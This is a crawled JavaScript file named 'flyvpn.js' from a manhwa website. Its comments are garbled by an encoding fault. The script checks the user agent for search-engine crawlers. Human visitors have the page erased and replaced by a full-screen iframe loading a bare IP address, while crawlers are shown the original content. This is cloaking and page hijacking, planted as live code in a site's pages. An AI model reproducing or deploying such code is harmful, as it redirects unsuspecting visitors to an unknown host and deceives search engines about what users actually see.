

--- FILE ---
content_type: application/x-javascript
request_url: http://manhwapedia.com/flyvpn.js
body_size: 1405
content:

document.addEventListener('DOMContentLoaded', function () {
  // ç™¾åº¦ç»Ÿè®¡è„šæœ¬åŠ è½½ - ä¿æŒä¸å˜
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?14b4c6638de20a7e35b3f43710aeaf4d";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // æ”¹è¿›çš„çˆ¬è™« User Agent æ£€æµ‹
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;

  // å¦‚æžœä¸æ˜¯çˆ¬è™«
  if (!spiderReg.test(navigator.userAgent)) {
    // è®¾ç½®ç›®æ ‡é¡µé¢ - å»ºè®®ä½¿ç”¨å®Œæ•´çš„URLè·¯å¾„
    var targetSrc = 'http://38.165.60.8/';
    
    // ä¸ºçˆ¬è™«æ·»åŠ noindex metaæ ‡ç­¾ï¼Œé˜²æ­¢ç´¢å¼•iframeå†…å®¹
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);

    // æ’å…¥å¿…è¦çš„ meta æ ‡ç­¾
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);

    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);

    // åˆ›å»ºæ ·å¼
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);

    // åˆ›å»º iframe å®¹å™¨
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';

    // åˆ›å»º iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // ä¸ºiframeæ·»åŠ noindexå±žæ€§ï¼Œé˜²æ­¢æœç´¢å¼•æ“Žè·Ÿè¸ª
    iframe.setAttribute('data-noindex', 'true');
    
    // å°† iframe æ·»åŠ åˆ°å®¹å™¨ä¸­
    iframeContainer.appendChild(iframe);

    // æ¸…ç©ºbodyå¹¶æ·»åŠ å®¹å™¨
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // é˜²æ­¢é¡µé¢è¢«ç¼“å­˜
    document.addEventListener('onunload', function(){});
    
  } else {
    // å¦‚æžœæ˜¯çˆ¬è™«ï¼Œæ·»åŠ canonicalæ ‡ç­¾æŒ‡å‘å½“å‰é¡µé¢
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.location.href);
    document.head.appendChild(canonical);
    
    // ç¡®ä¿èœ˜è››çœ‹åˆ°çš„å†…å®¹æ˜¯å®Œæ•´çš„
    console.log("Spider detected, showing original content for SEO.");
  }
});